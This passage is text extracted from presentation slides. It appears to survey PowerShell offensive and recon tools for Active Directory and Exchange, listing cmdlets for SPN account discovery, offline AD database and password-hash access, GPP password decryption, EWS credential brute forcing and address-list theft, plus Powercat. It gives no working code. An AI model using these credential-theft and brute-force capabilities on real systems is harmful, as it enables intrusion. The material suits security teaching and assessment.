
Power. Shell-AD-Recon Sean Metcalf - @Pyro. Tek 3 - https: //github. com/Pyro. Tek 3/Power. Shell-AD-Recon • Discover-PSInteresting. Services • Discover network servers with interesting services without port scanning • Discover-PSMSExchange. Servers • Discover Microsoft Exchange servers without port scanning • Discover-PSMSSQLServers • Discover Microsoft SQL servers without port scanning • Find-PSService. Accounts • Discovers all user accounts configured with a Service. Principal. Name in the Active Directory domain or forest • Get-Domain. Kerberos. Policy • Get-PSADForest. Info • Get-PSADForest. KRBTGTInfo 17

Power. Shell-AD-Recon by Sean Metcalf @Pyro. Tek 3 Sean Metcalf - @Pyro. Tek 3 - https: //github. com/Pyro. Tek 3/Power. Shell-AD-Recon 18

FTP w/ Powershell John Savill - http: //windowsitpro. com/windows/ftp-using-powershell 19

DSInternals Power. Shell Module Michael Grafnetter - @mgrafnetter - https: //github. com/Michael. Grafnetter/DSInternals Offline AD Database Access: • Get-ADDBAccount • Get-ADDBDomain. Controller • Get-Boot. Key • Get-ADDBBackup. Key • Get-ADDBSchema. Attribute • Add-ADDBSid. History • Set-ADDBPrimary. Group • Set-ADDBDomain. Controller • Set-ADDBBoot. Key • Remove-ADDBObject Password Hash Calculation: • Convert. To-NTHash • Convert. To-LMHash • Convert. To-Org. Id. Hash Online AD Database Access: • Get-ADRepl. Account • Get-ADRepl. Backup. Key • Set-Sam. Account. Password. Hash Misc: • Convert. To-Hex • Save-DPAPIBlob Password Decryption: • Convert. From-ADManaged. Password. Blob • Convert. From-Unicode. Password • Convert. To-Unicode. Password • Convert. From-GPPref. Password • Convert. To-GPPref. Password 20

DSInternals – ntds. dit 21

Dark. Observer Ian Anderson - https: //github. com/imander/Dark. Observer 22

OWA-Toolkit 23 https: //github. com/Shellntel/OWA-Toolkit • OTK-Init • A base cmd-let to produce an Exchange Web Service object • Brute-EWS • Brute force credentials by testing credentials against an Exchange Web Service • Steal-GAL • Enumerate and copy the Global Address List from an exposed Exchange Web Service

Powercat https: //github. com/besimorhino/powercat 24
